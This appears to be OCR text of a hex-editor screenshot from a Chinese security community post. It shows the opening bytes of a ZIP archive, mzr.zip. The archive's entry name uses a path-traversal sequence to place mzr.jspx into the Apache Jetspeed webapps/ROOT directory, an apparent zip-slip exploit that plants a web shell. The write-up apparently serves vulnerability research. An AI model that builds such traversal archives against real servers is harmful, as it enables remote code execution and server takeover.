 010 Editor - E:\Desktop\mzr.zip
File Edit Search View Format Scripts Templates Debug Tools Window Help
Hex mov
mzr.zip
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 14 00 00 00 08 00 DB B9 5D 51 F3 18 PK........Û¹]Qó.
0010h: EF 45 B6 02 00 00 E9 05 00 00 30 00 00 00 2E 2E ïE¶...é...0.....
0020h: 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F 41 70 61 63 68 65 /../../../Apache
0030h: 4A 65 74 73 70 65 65 64 2F 77 65 62 61 70 70 73 Jetspeed/webapps
0040h: 2F 52 4F 4F 54 2F 6D 7A 72 2E 6A 73 70 78 AD 54 /ROOT/mzr.jspx-T
0050h: DF 4F DB 30 10 7E 06 89 FF C1 CB 93 83 3A B7 03 ßOÛ0.~.‰ÿÁË“ƒ:·.
0060h: 0A 8C 92 4A 94 15 69 1B DB D0 4A 9F 10 0F 8E 73 .Œ’J”.i.ÛÐJŸ..Žs
0070h: 6D 0D A9 93 D9 4E D7 08 F5 7F DF 39 4E 58 28 2F m.©“ÙN×.õ.ß9NX(/
0080h: 4C 5A D4 4A E7 F3 DD F7 DD 2F DF F9 83 C9 CF 74 LZÔJçóÝ÷Ý/ßùƒÉÏt
0090h: 96 59 B2 5E A6 CA 9C E1 31 0A 16 D6 E6 67 DD EE –Y²^¦Êœá1..ÖægÝî
00A0h: 03 5F 71 66 0A C5 44 B6 EC 7E 99 DC 74 6F F8 1C ._qf.ÅD¶ì~™Ütoø.
00B0h: 02 B2 02 6D 64 A6 A2 E0 03 3B 08 86 15 40 22 35 .².md¦¢à.;.†.@"5
00C0h: 08 2B 57 C0 72 34 21 72 99 67 DA 46 41 05 50 58 .+WÀr4!r™gÚFA.PX
00D0h: 99 B2 FD 4E 25 CB AC 96 D6 4C E8 32 B7 AF 8E 26 ™²ýN%Ë¬–ÖLè2·¯Ž&
00E0h: 07 D1 18 A7 5C CD D9 7E D0 1D EE ED 7A 12 10 29 .Ñ.§\ÍÙ~Ð.îíz..)
00F0h: D7 DC 22 37 AA 50 36 86 4C 09 AC 2D A8 C4 90 4B ×Ü"7ªP6†L.¬-¨Ä.K
0100h: 77 BE CE 78 02 9A 3C ED ED EE 4C 69 5B 23 C2 4A w¾Îx.š<ííîLi[#ÂJ
0110h: B9 63 8A 1C 34 15 E1 00 0F 1B FC E7 45 9C 4A E1 ¹cŠ.4.á...üçEœJá
0120h: 9D C9 9C C6 A5 85 BB 7B 12 D7 D6 1A 6C A1 15 A9 .ÉœÆ¥…»{.×Ö.l¡.©
0130h: 9C 58 02 33 A9 A0 B2 A4 71 87 F4 3A 24 66 29 A8 œX.3© ²¤q‡ô:$f)¨
0140h: B9 5D 34 68 F8 3B EF BE 8E B4 0A DE 08 2D 73 9B ¹]4hø;ï¾Ž´.Þ.-s›
0150h: 82 45 85 D5 65 05 3F B1 5A AA 39 79 84 32 0A 3E ‚E…Õe.?±Zª9y„2.>
0160h: F6 7A B1 38 3D ED 27 27 FD FE E1 E1 49 3F 18 F8 öz±8=í''ýþááI?.ø
0170h: 00 7E 15 60 2C 33 60 2F 2C 5A C7 85 05 1A 98 C7 .~.`,3`/,ZÇ…..˜Ç
0180h: 32 E8 38 B7 70 D0 82 49 B8 E5 51 E3 30 07 FB 13 2è8·pÐ‚I¸åQã0.û.
0190h: 5C E6 34 64 1A 85 6B 0C 9D 7A 73 39 23 D4 D9 BE \æ4d.…k..zs9#ÔÙ¾
01A0h: 8B 88 2A D2 B4 4E B5 41 C1 E6 92 88 4C 4A 63 61 ‹ˆ*Ò´NµAÁæ’ˆLJca
01B0h: E9 50 6E 74 86 C9 DB 92 FA 66 D6 BD 0F 3C D4 4E éPnt†ÉÛ’úfÖ½.<ÔN
01C0h: 5D 2F 91 25 10 39 30 A7 25 F5 E7 78 D0 DC 0D 4F ]/‘%.90§%õçxÐÜ.O
01D0h: CE 35 DC 66 14 07 E6 34 08 C9 30 22 3D CF 4A 5A Î5Üf..æ4.É0"=ÏJZ
01E0h: 9F 6F C1 88 1B 38 3E 22 91 3F B2 59 A6 BF F3 25 ŸoÁˆ.8>"‘?²Y¦¿ó%
01F0h: D0 D6 24 79 0B 1F 40 DB FF 47 FC 80 23 48 3E 81 ÐÖ$y..@ÛÿGü€#H>.
0200h: 0B C6 E5 E0 0D 5D 0E DF C0 2E B2 84 06 28 D6 D7 .Æåà.].ßÀ.²„.(Ö×
0210h: 58 3E 3F 1E 77 F7 A1 AF 02 93 6A 95 3D 02 F5 5E X>?.w÷¡¯.“j•=.õ^
Template Results - ZIP.bt
先知社区